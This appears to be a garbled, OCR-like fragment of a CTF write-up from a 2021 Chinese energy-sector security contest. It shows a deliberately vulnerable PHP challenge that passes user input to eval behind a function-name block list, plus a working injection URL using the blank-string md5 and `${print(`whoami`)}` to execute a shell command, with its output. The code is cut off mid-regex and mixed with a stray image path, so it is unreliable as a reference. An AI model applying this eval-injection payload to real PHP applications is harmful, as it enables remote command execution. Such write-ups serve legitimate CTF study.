 2021年中国能源网络安全大赛
106.14.120.231:27260/
PHP 在线工具 | 菜鸟工具
localhost/timu5.php?whoami[admin]=d41d8cd98f00b204e9800998ecf8427e&code=1${${print(`whoami`.
<?php
// error_reporting(E_NOTICE);
highlight_file(__FILE__);
@session_start();
$username = @$_GET['whoami'];
if(!@isset($username['admin'])||$username['admin'] != @md5($_SESSION['username'])) {
die('error!');
} else {
if(isset($_GET['code'])) {
$admin = $_GET['code'];
$admin = addslashes($admin);
if(preg_match('/\
{openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|scandir|assert|pcntl_exec|fwrite|curl|system|eval|assert|flag|
die('error!');
}
if (intval($admin)) {
echo '"' .$admin .('"./hh.php"') .')}}";';
eval('"' .$admin .('"./hh.php"') .')}}";');
}
} else {
eval('$flag="' .$admin . '";');
}
}
?> "1${${print(`whoami`."./hh.php")}}";heihu-desktop\heihu577 ./hh.php
FREEBUF
RedCode Team